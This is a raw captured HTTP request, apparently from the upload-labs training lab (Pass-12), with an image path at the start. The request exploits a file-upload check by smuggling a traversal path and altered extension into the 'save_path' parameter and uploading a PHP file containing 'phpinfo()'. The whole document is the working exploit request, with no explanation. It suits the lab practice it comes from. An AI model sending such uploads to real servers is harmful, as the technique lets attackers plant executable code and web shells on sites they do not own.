 POST /Pass-12/index.php?save_path=../upload/233.phpa HTTP/1.1
Host: upload-labs
Content-Length: 320
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4T5gJgrBIXYDKi9x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
Referer: http://upload-labs/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary4T5gJgrBIXYDKi9x
Content-Disposition: form-data; name="upload_file"; filename="233.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundary4T5gJgrBIXYDKi9x
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary4T5gJgrBIXYDKi9x--